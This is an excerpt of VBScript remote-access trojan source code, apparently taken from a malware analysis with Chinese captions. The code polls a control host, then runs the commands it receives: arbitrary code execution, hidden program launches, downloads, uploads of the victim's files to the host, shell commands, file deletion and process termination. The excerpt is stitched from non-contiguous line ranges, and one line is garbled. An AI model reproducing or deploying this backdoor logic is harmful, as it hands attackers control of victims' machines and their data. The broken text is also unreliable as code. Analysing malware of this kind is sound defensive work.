 1009 Function chkhost(chost)
1010 On Error Resume Next
1011 chkhost = "no"
获取远程命令执行
1012 httpobj.open "get",chost, False
1013 httpobj.setrequestheader "User-Agent:",information
1014 httpobj.setrequestheader "If-Modified-Since", "0"
1015 httpobj.setrequestheader "Content-Type:","application/x-www-form-urlencoded"
1016 httpobj.sEnd If(httpobj.status >= 200 And httpobj.status < 300) Then
1017 chkhost = httpobj.responseText
1018 cmd = Split (httpobj.responseText,"<|>")
1019 chkorder cmd,chost
1020 End If
1021 End Function
447 Sub chkorder(cmd,hostaddr)
448 On Error Resume Next
449 Err.Clear
450 Select Case cmd (1)
解析远控指令
451 Case "excecute"
452 param = cmd (2)
453 Execute param
454 Case "runexe"
455 param = cmd (2)
456 shellobj.run param,0
457 Case "send"
458 download cmd (2),cmd (3),cmd (4),cmd (5)
459 Case "recv"
460 param = cmd (2)
461 upload param,hostaddr
462 Case "slist"
463 newserver cmd (2)
464 Case "new"
465 haddr = cmd (2)
466 sleep = 5000
467 num = 1
468 Hflag = "h"
469 main haddr
470 Case "ctrl-driver"
471 post "is-ctrl-driver",ctrldriver,hostaddr
472 Case "ctrl-faf"
473 param = cmd (2)
474 post "is-ctrl-faf",ctrlfaf (param),hostaddr
475 Case "get-faf"
476 param = cmd (2)
477 post "is-get-faf",readfile (param),hostaddr
478 Case "ctrl-process"
479 post "is-ctrl-process",ctrlprocess,hostaddr
480 Case "cmd-order"
481 param = cmd (2)
482 post "is-cmd-order",cmdshell (param),hostaddr
483 Case "delete"
484 param = cmd (2)
485 deletefaf (param)
486 Case "exit-process"
487 param = cmd (2)
488 exitprocess (param)
489 Case "sleep"
490 param = cmd (2)
491 sleep = Eval (param)
492 End Select
493 End Sub